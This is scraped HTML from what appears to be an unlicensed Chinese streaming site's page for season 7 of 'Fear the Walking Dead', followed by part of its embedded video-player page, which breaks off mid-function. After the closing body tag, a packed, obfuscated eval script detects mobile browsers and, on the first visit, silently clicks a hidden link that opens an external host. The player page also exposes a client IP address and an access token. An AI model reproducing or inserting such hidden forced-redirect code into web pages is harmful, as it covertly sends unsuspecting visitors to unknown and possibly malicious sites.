	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.net/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.net/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.net/seasons/xszj7">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Report Content -->
     <script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/js/vue.min.js"></script>
    <script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/js/axios.min.js"></script>
       <style type="text/css">
            #dplayer{position: absolute; left: 0;top: 0;width: 100%; height: 100%;}
            .sourcelist{margin-bottom: 10px;width: 100%;}
            .sourcelist:last-child{margin-bottom: 0;}
            .jujiepisodios{max-height: 500px; overflow-y: auto;width: 100%;}
            .jujiepisodios a{display:inline-block; padding:12px 2px;border-radius: 5px;    margin: 4px !important; background-color: #d4d4d4; width: 65px; text-align: center; overflow: hidden; cursor: pointer; color:#5a6069;}
            .jujiepisodios a.active{color: #fff; background-color: #fc5b3f;}
            .jujiepisodios a:hover{background-color: #c3c3c3;}
            .hids{display: none !important;}
            .jujiepisodios a.vmore{ text-align: center; background-color: #252424; width: 100px; cursor: pointer; color: #fff;}
            .jujiepisodios a.vmore:hover{background-color: #3e3e3e;}
            .show{display: inline-block !important;}
            .jujilist .single_tabs{padding:0;margin-bottom: 10px; border-bottom-width: 1px;}
            .jujilist ul.smenu li a{padding:10px 15px;}
            .jujilist ul.smenu{padding-top:0;}
            .bigplayer .pinfo{background-color: #fff;}
            .bigplayer .pinfo .sbox{padding:25px; background-color: #2c2c2c;}
            .dooplay_player .pinfo h2{float: none;}
            #dooplay_player.midps .play{float: none;}
        </style>
    <div class="dooplay_player midps bigplayer" id="dooplay_player" >
        <div id="dooplay_player_big_content">
            <div class="play bigger isnd">
                <div class="pframe">
                 <iframe class="metaframe rptss" :src="iframesrc" frameborder="0" scrolling="no" allow="autoplay; encrypted-media" allowfullscreen="" width="100%" height="100%"></iframe>
                </div>

                        <div class="pinfo">
                    </h2>                     <div class="sbox">
                   
                    <div class="jujilist">
                        <template v-if="tables.length>1">
                        <div class='single_tabs'>
                            <ul class="smenu idTabs">
                                <template v-for="(table,k) in tables">
                                         <li><a @click="tableck(k)" :class="{selected:tbcur==k}">{{table}}</a></li>
                                </template>
                            </ul>
                        </div>
                        </template>
                         <template v-for="(video,k) in videourls">
                        <div class="sourcelist" v-show="tbcur==k">
                            <div class="jujiepisodios">
                                <template v-for="(purl,vk) in video" :key="purl.name">
                                    <a v-bind:class="{'active':vcactive==classds(k,vk)}" @click="play(k,vk)">{{purl.name}}</a>
                                </template>
                            </div>
                        </div>
                        </template>
                    </div>
                 </div>
             </div>


            </div>
        </div>
    </div>
    <script type="text/javascript">
         new Vue({
        el:'#dooplay_player',
        data: function(){
            return {
                postid:26795,
                ifsrc:'https://www.4kvm.net/artplayer?id=26795',
                iframesrc:'',
                playtime:0,
                vcactive:'0-1',
                username:'U20260116100518502',
                user_linname:'',
                watch:{key:26795,time:0,seasonsid:26795,source:0,ep:0},
                videourls:[[{"name":1,"url":0},{"name":2,"url":1},{"name":3,"url":2},{"name":4,"url":3},{"name":5,"url":4},{"name":6,"url":5},{"name":7,"url":6},{"name":8,"url":7},{"name":9,"url":8},{"name":10,"url":9},{"name":11,"url":10},{"name":12,"url":11},{"name":13,"url":12},{"name":14,"url":13},{"name":15,"url":14},{"name":16,"url":15}]],
                tables:[],
                tbcur:0

                
            }
         },
        created: function() {

            var linuser=window.localStorage.getItem('linuser');
            if(linuser){
                this.user_linname=linuser;
            }else{
                window.localStorage.setItem("linuser",this.username);
                this.user_linname=this.username;
            }
        },
        mounted:function(){
            var hiwatch=window.localStorage.getItem("hiwatch");
            if(hiwatch){ 
                hiwatch=JSON.parse(hiwatch);
                var _this=this;
                hiwatch.forEach(function(currentValue,index){
                    if(currentValue.key==_this.postid && _this.videourls[currentValue.source] != undefined){
                        _this.watch.source=currentValue.source;
                        _this.watch.ep=currentValue.ep;
                        _this.watch.time=currentValue.time;
                       
                        _this.vcactive=currentValue.source+'-'+currentValue.ep;
                        _this.tbcur=currentValue.source;
                    }
                });
                
            }

            this.play(this.watch.source,this.watch.ep);
           

        },
        methods: {
            classds(k,vk){
                return k+'-'+vk;
            },
            tableck(k){
                this.tbcur=k;
            },
            play(source,ep){
                this.iframesrc=this.ifsrc+'&source='+source+'&ep='+ep;
                this.vcactive=source+'-'+ep//切换class 选中效果
      
                this.watch.source=source;
                this.watch.ep=ep;
                this.watch.time=0;
                this.history(this.watch);
                this.viewcounter();
            },
            
            history(watch){
                // watch.time=parseInt(dpoboject.video.currentTime);
                this.savelocal('hiwatch',watch);
            },
            savelocal(sname,value,expires=false){
                var geshu=30;//保存最多数量
                var storage = window.localStorage.getItem(sname);
                storage = storage ? JSON.parse( storage ) : []; 
                
                storage.unshift( value );
                 var n = {}, r = []; //n为hash表，r为临时数组
                for (var i = 0; i < storage.length; i++) 
                {

                    if (!n.hasOwnProperty(storage[i].key))
                    {
                        n[storage[i].key] = true;

                        if(expires){//如果需要过期时
                            geshu=60;
                            var dtime=1000*3600*24*5;
                            if((storage[i].ctime+dtime) > new Date().getTime()){
                                 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                            }
                        }else{
                             r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                        }

                    }

                }
                storage=r;
                if(storage.length>geshu){
                    storage.pop();
                }
                window.localStorage.setItem(sname, JSON.stringify( storage ) );
            },
           viewcounter(){
                let cdata = new FormData();
                cdata.append('action','dooplay_viewcounter');
                cdata.append('post_id',this.postid);
                axios.post(dtAjax.url,cdata).then(
                res=>{
                  if (res.data.code == 1) {
                  }
                  
              });

            },
        miao_to_hs(s){
            var h;h=Math.floor(s/60);s=s%60;h+="";s+="";h=(h.length==1)?"0"+h:h;s=(s.length==1)?"0"+s:s;return h+":"+s
        }

            
        }
         
    });
    </script>

<!-- Start Single POST -->
<div id="single" class="dtsingle">

    <!-- Start Post -->
        <div class="content right">
        <!-- <iframe class="metaframe rptss" src="http://doop.test.com/dp?id=26795&type=hls" frameborder="0" scrolling="no" allow="autoplay; encrypted-media" allowfullscreen="" width="100%" height="805px"></iframe> -->
                <!-- Views Counter -->
        
        <!-- Heading Info Season -->
        <div class="sheader">
        	<div class="poster">
        		<a href="https://www.4kvm.net/tvshows/xszj">
        			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/04/zyshFjmlDXSzfns2Qk81cfIFfPP-200x300.jpg" alt="行尸之惧: 第7季">
        		</a>
        	</div>
        	<div class="data">
        		<h1>行尸之惧: 第 7季</h1>
        		<div class="extra">
        			<span class="date">Oct. 17, 2021</span>                    <span class="date">已完結</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="行尸之惧: 第7季">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="26795" data-rating="10" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">10</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        			<a href="https://www.4kvm.net/tvshows/xszj">行尸之惧</a>
        		</div>
        	</div>
        </div>

        <!-- Single Post Ad -->
        <div style="margin-bottom:20px;float:left;padding:20px 0; width:100%;display: flex; gap: 10px;justify-content: center;"></div>        
        <!-- Content and Episodes list -->
        <div class="sbox">
                        <div class="wp-content" style="margin-bottom: 10px;">
        	    <p>AMC续订《行尸之惧》第七季。</p>
        	</div>
                                </div>
        <div class="box_links">
    </div>
        <!-- Season social links -->
    	<div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>0</b></span><a data-id='26795' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.4kvm.net/seasons/xszj7","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='26795' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=行尸之惧: 第7季&url=https://www.4kvm.net/seasons/xszj7","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.4kvm.net/seasons/xszj7' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='26795' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.4kvm.net/seasons/xszj7&media=https://www.4kvm.net/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=行尸之惧: 第7季","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='26795' rel='nofollow' href='whatsapp://send?text=行尸之惧: 第7季%20-%20https://www.4kvm.net/seasons/xszj7' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Season comments -->
        <div id="comments" class="comments-area">
<h2 class="comments-title">
<i class="icon-account_circle"></i>
	(2) comments</h2>
	<ul class="post-comments">	<li class="comment byuser comment-author-fengjinshuang even thread-even depth-1 parent" id="comment-1955">
	<div class="comment-avatar">
			</div>
	<div class="scontent">
		<div id="comment-inner-1955">
			<div class="comment-header">
				爽, 冯								<span class="comment-time">2024年7月26日</span>
				<a rel="nofollow" class="comment-reply-login" href="https://www.4kvm.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.net%2Fseasons%2Fxszj7">登录以回复</a>			</div>
						<p>用什么浏览器比较流畅</p>
		</div>
	</div>
<ul class="children">
	<li class="comment byuser comment-author-mixianji bypostauthor odd alt depth-2" id="comment-2016">
	<div class="comment-avatar">
			</div>
	<div class="scontent">
		<div id="comment-inner-2016">
			<div class="comment-header">
				4kvm								<span class="comment-time">2024年7月29日</span>
				<a rel="nofollow" class="comment-reply-login" href="https://www.4kvm.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.net%2Fseasons%2Fxszj7">登录以回复</a>			</div>
						<p>谷歌</p>
		</div>
	</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seasons/xszj7#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.4kvm.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.net%2Fseasons%2Fxszj7">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

    </div>
    <!-- End Post-->
    

    <!-- Season sidebar -->
    <div class="sidebar right scrolling">
        <div></div>    	<aside id="dtw_content_views-4" class="widget doothemes_widget"><h2 class="widget-title">热门推荐</h2><div class="dtw_content vote_average"><article class="w_item_a"  id="post-166098">
	<a href="https://www.4kvm.net/movies/chw">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/1Wz9LozLYRWxZO3xaGJIflUBzC8.jpg" alt="初吻" />
			<div class="data">
				<h3>初吻</h3>
								<span class="wdate">2025</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-165073">
	<a href="https://www.4kvm.net/movies/guxjh">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/8ZMqRYwK8PHVyTNNe1mdUq7najX.jpg" alt="孤星计划" />
			<div class="data">
				<h3>孤星计划</h3>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-27424">
	<a href="https://www.4kvm.net/movies/chaguan">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/rGBCLPeonG9tbPdzBgcmseYqYH1.jpg" alt="茶馆" />
			<div class="data">
				<h3>茶馆</h3>
								<span class="wdate">1982</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-15613">
	<a href="https://www.4kvm.net/movies/jishirygqj">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/nWyWRYdqFCGxdNlHWWWK0aXwmX8.jpg" alt="久石让在武道馆：与宫崎骏动画一同走过的25年" />
			<div class="data">
				<h3>久石让在武道馆：与宫崎骏动画一同走过的25年</h3>
								<span class="wdate">2008</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-166307">
	<a href="https://www.4kvm.net/movies/danjrzp">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/dh0dLVLDLqUKhtytCFjkf3EHeJI.jpg" alt="电锯人 &#8211; 剧场版：总集篇" />
			<div class="data">
				<h3>电锯人 &#8211; 剧场版：总集篇</h3>
								<span class="wdate">2025</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-17445">
	<a href="https://www.4kvm.net/movies/nq">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/soWs8KK6iHcaOsyzDt7GGXgHUNH.jpg" alt="内情" />
			<div class="data">
				<h3>内情</h3>
								<span class="wdate">2017</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-27697">
	<a href="https://www.4kvm.net/movies/dkwtk">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/nvLYR57olHyYixX0fn4XzLu60Fq.jpg" alt="打开我天空" />
			<div class="data">
				<h3>打开我天空</h3>
								<span class="wdate">2016</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-3822">
	<a href="https://www.4kvm.net/movies/sndsj">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/izeBVuEK0KLfUcLX6GFj9y3yYmN.jpg" alt="少女的世界" />
			<div class="data">
				<h3>少女的世界</h3>
								<span class="wdate">2018</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-147178">
	<a href="https://www.4kvm.net/movies/lansejr">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/pRfBBi7q8cvM4NiKCh9cGmQdocV.jpg" alt="蓝色巨人" />
			<div class="data">
				<h3>蓝色巨人</h3>
								<span class="wdate">2023</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-24838">
	<a href="https://www.4kvm.net/movies/xcmcfdq">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w780/rmFz7AcYhZJnZ8ij3aR1gSUN3Ah.jpg" alt="熊出没之重返地球" />
			<div class="data">
				<h3>熊出没之重返地球</h3>
								<span class="wdate">2022</span>
							</div>
					</div>
	</a>
</article>
</div></aside>    </div>


</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.net/wp-json/dooplay/search/","glossary":"https://www.4kvm.net/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>

</body><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.net/artplayer?id=26795&source=0&ep=0
body_size: 4950
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>行尸之惧: 第7季在线播放</title>
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1,viewport-fit=cover">
<meta name="renderer" content="webkit"> <!-- (webkit) -->
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="mobile">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="description" content="4kvm在线播放">
<meta name="keywords" content="4kvm,在线电影">
<meta name="referrer" content="same-origin">
<!--<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/hls.js/1.1.5/hls.min.js"></script>-->
<!--<script src="https://npm.elemecdn.com/hls.js@0.14.16/dist/hls.min.js"></script>-->
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/hls.min.last.js"></script>
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/artplayer.js"></script>
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/danmuku.js"></script>
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/artplayer-ads.js"></script>

<style type="text/css">
	body,html,div{padding:0;margin: 0;font-style: normal;font-weight: normal;}
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#artplayer-app{position: absolute; left: 0;top: 0;width: 100%; height: 100%;}
	.art-contextmenus.art-backdrop-filter{display: none !important;}
	.art-video-player .art-notice{top: inherit !important; bottom: 50px !important;}
	.payzhifubox{background-color: #0f1313;display: flex;align-items: center;justify-content: space-around;    position: absolute;left: 0;
    top: 0;width: 100%;height: 100%;}
	.paytips{background-color: #1b1e1f;padding: 12px;text-align: center;border-radius: 5px;line-height: 32px;font-size: 18px;color: #ccc;}
	.paybtn{background-color: #e91e63;color: #fff;text-align: center;border-radius: 5px; padding: 4px 15px;display: inline-block;}
	.paytips span{color: #e91e63;}
	@media screen and (max-width: 573px) {
        #artplayer-app{height: calc(100% - 42px) !important;}
        .art-layer-danmuku-emitter{padding: 0 10px;}
        .art-controls-center{display:none !important;}
        .art-video-player.art-mobile .art-bottom{    padding: 50px 5px 0;}
        .art-video-player .art-bottom .art-controls .art-control .art-icon{width:auto; height: auto;}
        .art-video-player .art-bottom .art-controls .art-control{min-height: 32px; min-width: 32px;}
        .art-video-player .art-danmuku div{font-size:18px !important;}
    }
    .art-danmuku-emitter .art-danmuku-send{background-color:#e91e63;}
    .art-danmuku-emitter .art-danmuku-send:hover{opacity:0.85;background-color:#e91e63;}
</style>
</head>
<body>

	

   <div id="artplayer-app"></div>
      <script type="text/javascript">
   	        var pads=artplayerPluginAds({
                html: '<img src="https://ps.ssl.qhimg.com/t02c6af6d23bd7ae336.jpg">',
                url: "https://tf9.huyuetf.net",
                playDuration: 3,
                totalDuration: 7,
                i18n: {
                    close: '关闭广告',
                    countdown: '%s秒',
                    detail: '查看详情',
                    canBeClosed: '%s秒后可关闭广告',
                },
            });
    
        Artplayer.CONTEXTMENU = false;
   		var watch={"key":"26795","title":"\u884c\u5c38\u4e4b\u60e7: \u7b2c7\u5b63","time":"0:00:00","source":"0","ep":"0","link":"https:\/\/www.4kvm.net\/seasons\/xszj7"};
   		var pkey="2679500";
   		var dtAjax="https://www.4kvm.net/wp-admin/admin-ajax.php";
   		var danmuurl="https://4k.danmk.info/api.php";
   		var art = new Artplayer({
   			id:pkey,
		    container: '#artplayer-app',
		    poster: '',
		    theme: '#e91e63',
		    autoplay: true,
		    playbackRate: true,
        	autoPlayback: true,
        	volume: 0.9,
        	hotkey: true,
        	pip: true,
        	fullscreen: true,
        	fullscreenWeb: true,
        	setting: true,
        	miniProgressBar: false,
        	whitelist: ['*'],
        	lock: true,
        	fastForward: true,
       		autoOrientation: true,
       		airplay: true,
       		type:'hls',
		    		    customType: {
		        m3u8: function (video, url) {
		            if (Hls.isSupported()) {
		                const hls = new Hls();
		                hls.config.maxBufferLength=160;
		                hls.loadSource(url);
		                hls.attachMedia(video);
		            } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
		                video.src = url;
		            } else {
		                art.notice.show = '不支持播放格式：m3u8';
		            }
		        },
		    },

		    plugins: [
	        artplayerPluginDanmuku({
	            // 弹幕数组
	            danmuku: function () {
	                return new Promise((resovle) => {
	                    var httpRequest = new XMLHttpRequest();
	                    var gourl=danmuurl+'?postid='+26795+'.'+0+'&action=get_danmuku';
	                        httpRequest.open('GET', gourl, true);
	                        httpRequest.send();
	                        httpRequest.onreadystatechange = function () {
	                            if (httpRequest.readyState == 4 && httpRequest.status == 200) {
	                                var json = httpRequest.responseText;//获取到json字符串，还需解析
	                                return resovle(JSON.parse(json))
	                            }
	                        };
	                });
	            },
	            speed: 10, // 弹幕持续时间，单位秒，范围在[1 ~ 10]
	            opacity: 1, // 弹幕透明度，范围在[0 ~ 1]
	            fontSize: 22, // 字体大小，支持数字和百分比
	            color: '#FFFFFF', // 默认字体颜色
	            mode: 0, // 默认模式，0-滚动，1-静止
	            margin: [10, '25%'], // 弹幕上下边距，支持数字和百分比
	            antiOverlap: true, // 是否防重叠
	            useWorker: true, // 是否使用 web worker
	            synchronousPlayback: false, // 是否同步到播放速度
	            filter: (danmu) => danmu.text.length < 50, // 弹幕过滤函数，返回 true 则可以发送
	            lockTime: 5, // 输入框锁定时间，单位秒，范围在[1 ~ 60]
	            width: 760, // 当播放器宽度小于此值时，弹幕发射器置于播放器底部
	            maxLength: 100, // 输入框最大可输入的字数，范围在[0 ~ 500]
	            minWidth: 200, // 输入框最小宽度，范围在[0 ~ 500]，填 0 则为无限制
	            maxWidth: 0, // 输入框最大宽度，范围在[0 ~ Infinity]，填 0 则为 100% 宽度
	            beforeEmit: (danmu) => !!danmu.text.trim(), // 发送弹幕前的自定义校验，返回 true 则可以发送
	        })
	        ,pads	    ],

		   			});

	     

	function getRealMp4() {
	    const body = {
	        expires: '1768529300',
	        client: '3.135.205.221',
	        nonce: '7ffca2ad0df8d462',
	        token: 'ec297c2ffd741080ed6f3a3d0a24d4e16579bf98e20537afad30c08e960274ac',
